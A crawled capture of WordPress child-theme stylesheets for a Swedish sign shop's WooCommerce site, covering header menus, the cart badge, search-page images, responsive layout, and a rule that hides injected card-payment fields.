<!-- End JS Manager: custom-1762261209427 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/style.css
body_size: 3685
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");
@import url("responsive.min.css");
@import url("customwoo2018.css");

/*
.avgiftstext_meny{
 padding-top:65px  ;
float:right   ;
}



@media screen and (max-width: 600px) {
.avgiftstext_meny{
padding-top:0px ;
float:center;
}
}

@media screen and (min-width: 601px) {
.avgiftstext_meny{
padding-top:75px ;
float:right;
 }
}
*/

  /* rev december 2017 */
  .shop_attributes{
      display:none;
  }

   .woocommerce-loop-category__title {
       font-size:18px;
   }

   .attribute_pa_storlek{
    white-space: nowrap;
}

/* rev augusti 2017 */

.woocommerce form.checkout p.form-row label { display: inline-block !important; }

/* GLOBAL */

.clearfix {
  *zoom: 1;
}

div.title_holder { pointer-events:none; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}

body, .content, .content .container {
  background: #fff;
}


/* HEADER */

.q_logo img {
  /* max-width: 230px !important;
  height: auto !important; */
}


/* AREA FOR SHOPING CART LINK */

.header_top {
  height: auto !important;
}

.header_top .header_cart {
  position: relative;
  top: 18px;
}

.header_top .shopping_cart_dropdown {
  margin-top: 4px;
}

.header_top .left {
  display: none;
}

.shopping_cart_inner {
  height: 28px !important;
}

.header_bottom {

}


/* LANDING */

.page.home .q_logo {
  opacity: 0;
}


/* CONTAINER */

.content {
  padding-bottom: 60px;
}

/* FOOTER */

.footer_inner {
}


/* SIDE NAV */

.widget_nav_menu a {
  font-family: 'Ubuntu Condensed', sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}

/* PRODUCT SIDE MENU */


/*.sidebar { background-color:#f0f0f0; padding:20px; }*/


.wrapper_inner { background-color:#fff !important; }
.two_columns_25_75>.column1>.column_inner, .two_columns_25_75>.column2>.column_inner { padding:0; }
.single-product div.container_inner.default_template_holder.clearfix div.product { margin-top:40px; float:left; max-width:75%; }
.single-product div.container_inner.default_template_holder.clearfix div.column_inner { overflow:hidden; float:left; max-width:25%; min-width:25%; }
.single-product div.container_inner.default_template_holder.clearfix { padding-right:0; }
.sidebar ul { list-style-type:none; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu { font-size:22px; color:#826442; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul { padding-left:10px; box-sizing:border-box; margin-top:10px; margin-bottom:10px; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul img { margin-top:10px; margin-bottom:10px; }

aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li { margin:0; line-height:1; margin-bottom:10px; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li a{ font-size:20px; color:#826442;  }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li ul.sub-menu { padding-left:0; margin-left:0; margin-top:0;  }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li ul.sub-menu li { margin-bottom:0; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li ul.sub-menu li a { font-size:14px; color:#000000 !important;  }

nav.main_menu.right { position: absolute;left: 10px;float: right;bottom: 10px;width: 100%; }
nav.main_menu.right>ul { left: auto;float: right }

div.container .sidebar li.widget { list-style-type:none !important; }
div.container .sidebar li.widget a { font-weight:bold !important; margin-bottom:10px !important; }
div.container .sidebar li.widget .sub-menu a { font-weight:initial !important; }

.archive.tax-product_cat span.price { display:none !important; }

div.term-description p { color:#000; }

.qode_search_form input, .qode_search_form input:focus {
	color:#000 !important;
; }

/* .search img { max-width: 200px !important; } */

/* A) Begränsa endast bilder i sökresultatens innehåll */
.search .blog_holder article .post_image img,
.search .content .post .post_image img,
.search .content .entry-content img,
.search .search_content .search_result_image img,
.search .products .product a img {   /* Woo-produkter, om de listas */
  max-width: 200px !important;
  height: auto !important;
}

/* B) Undantag: låt loggor/banners i headern vara full storlek */
.search #site-header img,
.search .sv-top-logo-img,
.search .q_logo img,
.search .under-menu-banner img {
  max-width: 100% !important;
  width: auto !important;
  height: auto !important;
}

/* Återställ storlek på bara loggan i headern */
.search header .sv-top-logo-img,
.search header .q_logo img,
.search header .mobile_menu_logo img {
  max-width: 100% !important;   /* tillåter normal storlek */
  height: auto !important;
}

/* Dölj bannerbilden under menyn på söksidan */
.search .under-menu-banner { display:none !important; }
.archive .under-menu-banner,
.search .under-menu-banner { display:none !important; }
/* Låt loggor/banners i headern vara obegränsade på söksidan */

@media all and ( max-width:768px ) {
.single-product div.container_inner.default_template_holder.clearfix div.column_inner { width: 100% !important; clear: both !important; float: none !important; max-width: 100% !important; }
.single-product div.container_inner.default_template_holder.clearfix div.product { max-width:100%; width:100%; }
table.vartable { width:100%; max-width:100%; }
.title, div.title_outer.title_without_animation .title { height:25px !important; }
.content, .content.content_top_margin { margin-top:20px !important; }
}

@media all and ( max-width:1200px ) {
.woocommerce .product .images  { clear: both; float: none; width: 100%; }
.woocommerce .summary { clear: both; float: none; width: 100%; padding: 20px; box-sizing: border-box; }
}

/* Fix Theme */

/*.cartcol,*/
.qtycol { display:block !important; }
table { table-layout: fixed;
max-width:100%; }
small.woocommerce-price-suffix { display:none; }
button.single_add_to_cart_button.add_to_cart { font-size: 10px;
padding: 3px 2px;
word-wrap: normal;
word-break: normal;
white-space: normal;
width: 80px;
height: auto;
text-align: center;
line-height: 12px;
margin: 0 auto;
display: block;
position:relative;
right:14px; }
table.vartable td { font-size:12px; }

/*.title { height:163px !important; }*/
.title { 
 
 height:120px !important;
 }
.title .title_holder .container { display:block !important; }
.title .title_holder { 
	display: block !important; 
	/*padding-top: inital !important; 
    /*width: initial !important;
    text-align: initial !important;
    position: relative !important;
    z-index: initial !important;
    border-bottom-color: initial !important;
	top: initial !important; 
	/*left: initial !important; 
	right: initial !important; 
	bottom: initial !important; 
	/*display: initial !important; 
	overflow: hidden !important;
*/	
}
/*
.title .title_holder h1 { 
    width:  initial !important;
    position:  initial !important;
    z-index:  initial !important;
    border-bottom-color:  initial !important; 
	
	line-height: 100%;
text-align: initial !important;
height: 100% !important;
top: 0;
display: inline !important;
	}
*/
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {  padding: 0px 0 30px; }

nav.main_menu.right { max-width:77%; left:auto !important; right:15px; }

p.price { letter-spacing: 1px;
word-spacing: 2px; }

i.qode_icon_font_awesome.fa.fa-search { position:absolute; top:-9px; right:0px; }

.woocommerce form.checkout .col2-set .form-row input[type=text], .woocommerce form.checkout .col2-set .form-row input[type=password], .woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea { background-color:#eee; color:#333; }

@media only screen and (max-width: 1000px) { header .q_logo img.mobile { margin: 50px auto 0; } }

input.wpcf7-form-control.wpcf7-text, textarea.wpcf7-form-control.wpcf7-textarea { background-color:#F6F6F6; clear:both; }
input.wpcf7-form-control.wpcf7-file { -webkit-appearance: none; appearance: none; -moz-appearance: none; clear:both; border-radius:0; }
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea { color:#000 !important; }
.woocommerce form.checkout .col2-set .form-row input[type=text], .woocommerce form.checkout .col2-set .form-row input[type=password], .woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea { color:#000 !important; }
input::-webkit-input-placeholder {
color: #222 !important;
}
 
input:-moz-placeholder { /* Firefox 18- */
color: #222 !important;  
}
 
input::-moz-placeholder {  /* Firefox 19+ */
color: #222 !important;  
}
 
input:-ms-input-placeholder {  
color: #222 !important; 
}

textarea::-webkit-input-placeholder {
color: #222 !important;
}
 
textarea:-moz-placeholder { /* Firefox 18- */
color: #222 !important;  
}
 
textarea::-moz-placeholder {  /* Firefox 19+ */
color: #222 !important;  
}
 
textarea:-ms-input-placeholder {  
color: #222 !important;  
}

input[type="email"]::-webkit-input-placeholder {
color: #222 !important;
}
 
input[type="email"]:-moz-placeholder { /* Firefox 18- */
color: #222 !important;  
}
 
input[type="email"]::-moz-placeholder {  /* Firefox 19+ */
color: #222 !important;  
}
 
input[type="email"]:-ms-input-placeholder {  
color: #222 !important;
}

.wpmenucart-contents .amount{  
display: none!important;
}

#nav-menu-item-37879 span{  
display: none!important;
}

/* --- Bas: horisontell huvudmeny --- */
.header-nav { display:flex; justify-content:center; padding:8px 20px; }
.header-nav .nav-list {
  list-style:none; margin:0; padding:0;
  display:flex; gap:24px; align-items:center;
}
.header-nav .nav-list > li { position:relative; }

/* Länkar */
.header-nav .nav-list a {
  text-decoration:none; display:inline-block; padding:8px 4px;
}

/* --- Dropdown nivå 1 --- */
.header-nav .nav-list > li > ul {
  display:none; position:absolute; left:0; top:100%;
  min-width:220px; list-style:none; margin:0; padding:8px 0;
  background:#fff; border:1px solid rgba(0,0,0,.08); box-shadow:0 8px 20px rgba(0,0,0,.08);
  z-index:1000;
}
.header-nav .nav-list > li:hover > ul,
.header-nav .nav-list > li:focus-within > ul { display:block; }

/* Dropdown items */
.header-nav .nav-list > li > ul > li { position:relative; }
.header-nav .nav-list > li > ul a { display:block; padding:8px 14px; white-space:nowrap; }

/* --- Dropdown nivå 2+ (flyout) --- */
.header-nav .nav-list > li > ul > li > ul {
  display:none; position:absolute; left:100%; top:0;
  min-width:220px; margin-left:1px; padding:8px 0; background:#fff; border:1px solid rgba(0,0,0,.08); box-shadow:0 8px 20px rgba(0,0,0,.08);
}
.header-nav .nav-list > li > ul > li:hover > ul,
.header-nav .nav-list > li > ul > li:focus-within > ul { display:block; }

/* --- Logo & header layout --- */
#site-header { position:relative; z-index:10; }
#site-header .header-inner {
  display:flex; align-items:center; justify-content:center; gap:24px;
  padding:12px 20px;
}
#site-header .header-left, #site-header .header-right {
  flex:1 1 0; display:flex; align-items:center;
}
#site-header .header-left { justify-content:flex-end; }
#site-header .header-right { justify-content:flex-start; }
#site-header .header-logo { flex:0 0 auto; text-align:center; }
#site-header .header-logo img { max-height:72px; height:auto; width:auto; }

/* Responsivt – förenkla på smala skärmar */
@media (max-width: 900px) {
  .header-nav .nav-list { gap:16px; }
}
@media (max-width: 768px) {
  #site-header .header-inner { gap:12px; padding:10px 16px; }
  #site-header .header-left, #site-header .header-right { display:none; } /* valfritt */
  #site-header .header-logo img { max-height:56px; }
  /* Enkel “stackad” meny om du inte vill ha burger än */
  .header-nav .nav-list { flex-wrap:wrap; gap:12px; }
}

/* centrera bannern lika bred som menyn */
.under-menu-banner-wrap {
  background: none;        /* ingen bakgrundsremsa */
  text-align: center;
  margin: 0 auto;
  max-width: 1100px;       /* samma bredd som headerns container */
}

.under-menu-banner img {
  display: inline-block;
  width: auto;             /* så den inte sträcker sig 100% */
  height: auto;
  max-width: 100%;
}

#payment .wc-credit-card-form,
#payment .wc-block-components-credit-card,
#payment .payment_box,
#payment .wc_payment_methods li[class*="stripe"],
#payment .wc_payment_methods li[class*="card"] {
  display: none !important;
}

/* Dölj injicerade kortfält från browser-tillägg */
#payment [data-gw-custom-form],
#payment .gw-isolated-form-wrapper { display: none !important; }

/* Tvinga tillbaka visning av Woo-betalmetoden som “gw” gömmer */
#payment .wc_payment_method.payment_method_cheque { display: list-item !important; }
#payment .wc_payment_methods.payment_methods.methods { display: block !important; }

.menu-item-qode-search { margin-right: 8px; }

/* Gör topploggan fullbredd */
.sv-top-logo-wrapper {
    background: #fff;
    padding: 0;
    text-align: center;
    position: relative;
    z-index: 120;
    width: 100%;
}

.sv-top-logo-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 1100px;  /* matchar Bridge container-bredd */
    margin: 0 auto;	
}

.sv-top-logo-img {
    width: 100%;
    height: auto;
    max-width: none;
    display: block;
}

@media (max-width: 767px) {
    .sv-top-logo-img {
        width: 100%;
        height: auto;
    }
}

/* Begränsa ENDAST bilder i innehållet på söksidan */
.search .content img.wp-post-image,
.search .content .entry-content img,
.search .content .post .post_image img,
.search .content .search_result_image img,
.search .content .attachment-thumbnail,
.search .content .product img.attachment-woocommerce_thumbnail {
  max-width: 200px !important;
}

/* Säkerställ att loggor inte påverkas */
.search .q_logo img,
.search .mobile_menu_logo img {
  max-width: none !important;
  width: auto !important;
  height: auto !important;
}

/* Placera badge på korglänken i menyn */
li.menu-item-cart a.header-cart-link { position: relative; }

.sv-cart-badge{
  position: absolute;
  top: 14px;
  right: -12px;
  min-width: 9px;
  height: 14px;
  padding: 0 5px;
  border-radius: 999px;
  background-color: rgba(255,255,255,0.2);
  color: #7b8fc8;
  font-size: 11px;
  line-height: 10px;
  text-align: left;
  font-weight: 700;
}
.sv-cart-badge.is-active{ display: inline-block; }


--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/header.css?ver=1.0
body_size: 1174
content:
/* ===== Child header bas-styles ===== */
#site-header { position: relative; z-index: 10; background: var(--header-bg, transparent); }
#site-header .header-inner {
  display: flex; align-items: center; justify-content: center; gap: 24px;
  padding: 12px 20px;
}
#site-header .header-left, #site-header .header-right {
  flex: 1 1 0; display: flex; align-items: center; min-width: 0;
}
#site-header .header-left { justify-content: flex-end; }
#site-header .header-right { justify-content: flex-start; }

#site-header .header-logo { flex: 0 0 auto; text-align: center; }
#site-header .header-logo img { max-height: 72px; height: auto; width: auto; }

/* Nav toggle (burger) */
.nav-toggle { display: none; position: absolute; right: 16px; top: 50%; transform: translateY(-50%);
  width: 44px; height: 36px; border: 0; background: transparent; cursor: pointer; }
.nav-toggle:focus { outline: 2px solid #333; outline-offset: 2px; }
.nav-toggle-box { display: block; width: 100%; height: 3px; margin: 6px 0; background: currentColor; }

/* Horisontell meny + dropdowns */
.header-nav { display: flex; justify-content: center; padding: 6px 20px 12px; }
.header-nav .nav-list {
  list-style: none; margin: 0; padding: 0; display: flex; gap: 24px; align-items: center; flex-wrap: nowrap;
}
.header-nav .nav-list > li { position: relative; }
.header-nav .nav-list a { text-decoration: none; display: inline-block; padding: 8px 4px; }

/* Dropdown nivå 1 */
.header-nav .nav-list > li > ul {
  display: none; position: absolute; left: 0; top: 100%;
  min-width: 220px; list-style: none; margin: 0; padding: 8px 0;
  background: #fff; border: 1px solid rgba(0,0,0,.08); box-shadow: 0 8px 20px rgba(0,0,0,.08);
  z-index: 1000;
}
.header-nav .nav-list > li:hover > ul,
.header-nav .nav-list > li:focus-within > ul { display: block; }
.header-nav .nav-list > li > ul > li > a { display: block; padding: 8px 14px; white-space: nowrap; }

/* Dropdown nivå 2+ */
.header-nav .nav-list > li > ul > li { position: relative; }
.header-nav .nav-list > li > ul > li > ul {
  display: none; position: absolute; left: 100%; top: 0; min-width: 220px;
  margin-left: 1px; padding: 8px 0; background: #fff; border: 1px solid rgba(0,0,0,.08); box-shadow: 0 8px 20px rgba(0,0,0,.08);
}
.header-nav .nav-list > li > ul > li:hover > ul,
.header-nav .nav-list > li > ul > li:focus-within > ul { display: block; }

/* Responsivt */
@media (max-width: 900px) {
  .header-nav .nav-list { gap: 16px; }
}
@media (max-width: 768px) {
  #site-header .header-inner { gap: 12px; padding: 10px 16px; }
  #site-header .header-left, #site-header .header-right { display: none; }
  #site-header .header-logo img { max-height: 56px; }

  .nav-toggle { display: block; }
  .header-nav { display: none; }
  .header-nav.is-open { display: block; padding: 0 16px 10px; }
  .header-nav .nav-list { display: block; }
  .header-nav .nav-list > li { display: block; }
  .header-nav .nav-list > li > a { display: block; padding: 10px 0; }
  .header-nav .nav-list > li > ul { position: static; box-shadow: none; border: 0; padding: 0; }
  .header-nav .nav-list > li > ul > li > a { padding: 8px 0 8px 16px; }
  .header-nav .nav-list > li > ul > li > ul { position: static; }
}

/* Se till att headern alltid ligger över allt annat */
#site-header { position: relative; z-index: 99999; }
.header-nav    { position: relative; z-index: 99999; overflow: visible; }

/* Submenyer ska kunna ligga utanför containern och över resten */
.header-nav .nav-list > li        { position: relative; }
.header-nav .nav-list > li > ul   { z-index: 100000; }
.header-nav .nav-list > li > ul > li > ul { z-index: 100000; }

/* Om något klipper bort submenyn: slå av klippning på page-outer */
#qodef-page-outer { overflow: visible; }

/* Vissa sliders/hero skapar “staplingssammanhang” via transform; öka headerns “tyngd” */
#site-header,
.header-nav { will-change: transform; }

/* Nödvändigt på vissa teman för att slå igenom */
.rev_slider_wrapper,
.tp-revslider-mainul,
.rs-module-wrap { z-index: 1 !important; }

/* --- Varukorgsikon --- */
.menu-item-cart { margin-left: auto; }
.header-cart-link {
  display: inline-flex;
  align-items: center;
  text-decoration: none;
  color: #888; /* standard (tom) */
  transition: color 0.25s ease;
}
.header-cart-link .cart-svg { display: block; }

/* Färgberoende av status */
.header-cart-link.cart-empty    { color: #888; }     /* ljusgrå */
.header-cart-link.cart-has-items { color: #f58220; } /* orange */

/* Hover-färg (lite mörkare ton) */
.header-cart-link:hover { color: #333; }

/* Mobil: håll samma färger */
@media (max-width: 768px) {
  .menu-item-cart { margin-left: 0; }
}

.under-menu-banner-wrap {
  position: relative;
  z-index: 1;              /* under headern, över innehållet */
}

.under-menu-banner,
.under-menu-banner img {
  display: block;
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .under-menu-banner img { height: auto; }
}


--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/responsive.min.css
body_size: 8249
content:

@media only screen and (min-width:1200px) and (max-width:1600px) {
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 24.98%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 49.96%!important;
	margin: 0!important
}
}

@media only screen and (max-width:1400px) {
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article, .full_width .q_masonry_blog article {
	width: 23%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter {
	width: 2.6%
}
.full_screen_navigation_holder.up_arrow {
	top: 10px
}
.full_screen_navigation_holder.down_arrow {
	bottom: 10px
}
.qode-preview-slider {
	padding-bottom: 50px
}
.qode-preview-slider .qode-presl-main-slider .flex-control-nav {
	bottom: -50px
}
}

@media only screen and (max-width:1300px) {
.touch footer.uncover {
	position: relative;
	top: 0;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none
}
.touch .content {
	margin-bottom: 0!important
}
.q_elements_holder.responsive_mode_from_1300.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1300 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1300 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1300 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
}

@media only screen and (max-width:1200px) {
body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 1000px
}
body.boxed footer.uncover {
	width: 100%
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 950px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 900px
}
.drop_down .wide .second ul li {
	width: 207px
}
.drop_down .wide .second .inner>ul>li>a {
	line-height: 1.4em
}
.projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 18.5%;
	margin: 0 0 1.7%
}
.projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 18.5%
}
.blog_small_image .post_info_left, .blog_small_image.blog_holder article .post_description .post_description_left, .blog_small_image.blog_holder article .post_description .post_description_right {
	float: none
}
.blog_small_image .post_info_left, .blog_small_image.blog_holder article .post_description .post_description_left {
	margin-top: 10px
}
.blog_holder.blog_small_image article .post_comments {
	margin-left: 0
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 227px
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 455px
}
.cover_boxes ul li .box .box_content {
	left: 247px;
	width: 207px
}
body.boxed .cover_boxes ul li, body.boxed .cover_boxes ul li .box .thumb {
	width: 223px
}
body.boxed .cover_boxes ul li .box, body.boxed .cover_boxes ul li.act {
	width: 464px
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 242px;
	width: 220px
}
.projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 19.99%
}
.safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 19.93%
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 33.3%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 66.6%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height {
	width: 25%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height {
	width: 50%!important;
	margin: 0!important
}
.masonry_with_space .projects_holder.v6 .mix {
	width: 20%
}
.qode-instagram-feed.qode-col-9 li {
	width: 33.33%
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column1 {
	width: 66.66%
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column2 {
	width: 33.33%
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column1, .content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column2 {
	width: 100%;
	float: none
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column1>*, .content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column2>* {
	padding: 0
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_detail .info>* {
	float: none!important;
	width: auto!important;
	display: table-cell;
	text-align: left;
	vertical-align: top
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_detail .info>h6 {
	padding: 0 10px 0 0
}


}

@media all and (max-width:1200px) {
	
	nav.main_menu.drop_down.right { left:0 !important; float:none !important; right:auto !important; top:20px !important; max-width:100% !important; }
	nav.main_menu.right>ul { left:0 !important; float:none !important; }
	.title .title_holder .container { margin-top:20px !important; }
	}

@media only screen and (min-width:1000px) and (max-width:1500px) {
.tstm_block_1 {
	width: 50%
}
.tstm_block_2, .tstm_block_3 {
	width: 25%
}
.tstm_block_2 .testimonials_item:not(.tstm_item_large), .tstm_block_3 .testimonials_item:not(.tstm_item_large) {
	display: none
}
.tstm_block_2 .tstm_item_large, .tstm_block_3 .tstm_item_large {
	width: calc(100% - 34px);
	padding-top: calc(200% - 34px)
}
}

@media only screen and (min-width:1000px) and (max-width:1200px) {
.qode_pricing_tables.four_columns .price_in_table .price {
	font-size: 60px
}
.header_bottom .container_inner {
	width: 100%
}
}

@media only screen and (min-width:1000px) {
.light.header_style_on_scroll .side_menu_button>a, .light:not(.sticky):not(.scrolled) .side_menu_button>a {
	color: #fff
}
.dark.header_style_on_scroll .side_menu_button>a, .dark:not(.sticky):not(.scrolled) .side_menu_button>a {
	color: #000
}
.admin-bar header.fixed, .admin-bar header.sticky.sticky_animate {
	padding-top: 32px!important
}
.admin-bar .side_menu, .admin-bar header.fixed .qode_search_form, .admin-bar header.sticky .qode_search_form {
	top: 32px
}
.stick_with_left_right_menu .logo_wrapper {
	overflow: hidden
}
}

@media only screen and (min-width:768px) {
.latest_post_holder.boxes.four_columns>ul>li:nth-child(4n+1), .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1), .latest_post_holder.boxes.two_columns>ul>li:nth-child(2n+1), .latest_post_holder.dividers.four_columns>ul>li:nth-child(4n+1), .latest_post_holder.dividers.three_columns>ul>li:nth-child(3n+1), .latest_post_holder.dividers.two_columns>ul>li:nth-child(2n+1) {
	clear: both
}
}

@media only screen and (min-width:600px) and (max-width:1000px) {
.q_image_with_text_over .text:hover .desc {
	display: none
}
}

@media only screen and (max-width:1000px) {
body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 818px
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 768px
}
.vertical_menu_hidden.vertical_menu_enabled.vertical_menu_hidden_with_logo .vertical_menu_area_bottom_logo {
	display: none
}
body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width {
	padding-left: 45px!important;
	padding-right: 20px!important
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position) {
	left: 0!important
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position) {
	left: auto!important;
	right: 0!important
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 720px
}
.full_width .projects_holder_outer.v5, .full_width .projects_holder_outer.v6 {
	width: 100%
}
.header_top .container {
	display: inline-block
}
.hide_inital_sticky header.stick {
	-ms-transform: none;
	-webkit-transform: none;
	transform: none
}
.header_inner_left, footer.uncover, header {
	position: relative!important;
	left: 0!important;
	margin-bottom: 0
}
.content {
	margin-bottom: 0!important
}
.right_side_menu_opened .wrapper header {
	left: 0!important
}
header {
	top: 0!important;
	margin-top: 0!important;
	display: block
}
.header_top {
	height: auto;
	display: block!important
}
.hide_top_bar_on_mobile_header .header_top {
	display: none!important
}
.header_top .left, .header_top .right {
	text-align: center;
	float: none
}
.header_top .inner {
	display: inline-block;
	margin: 0 0 -4px
}
.header_bottom {
	background-color: #fff!important
}
header.centered_logo .header_inner_left {
	margin: 0
}
header.centered_logo .header_inner_right {
	float: right
}
header.centered_logo .logo_wrapper {
	height: 100px!important
}
header .q_logo img.mobile {
	display: block!important;
	opacity: 1!important;
	position: relative;
	margin: 0 auto
}
header .q_logo img.dark, header .q_logo img.light, header .q_logo img.normal, header .q_logo img.sticky {
	display: none!important
}
.fixed_top_header .logo_wrapper {
	display: block;
	height: auto;
	left: 0;
	position: relative
}
.fixed_top_header .q_logo {
	display: block;
	position: relative;
	top: 0;
	vertical-align: middle
}
.fixed_top_header .q_logo img.mobile, .logo_wrapper {
	position: absolute
}
.fixed_top_header .q_logo a {
	left: 0;
	width: auto
}
.fixed_top_header .q_logo img {
	top: 0;
	left: 0
}
.fixed_top_header .header_bottom_right_widget_holder, .fixed_top_header .mobile_menu_button, .fixed_top_header .shopping_cart_inner, .fixed_top_header .side_menu_button {
	height: 45px!important
}
.fixed_top_header.has_top .bottom_header {
	padding-top: 45px
}
header .q_logo.animate_logo div.normal {
	opacity: 1!important;
	display: block
}
.header-left-from-logo-widget, .header-right-from-logo-widget, .q_logo_hidden, header .q_logo.animate_logo div.dark, header .q_logo.animate_logo div.sticky {
	display: none
}
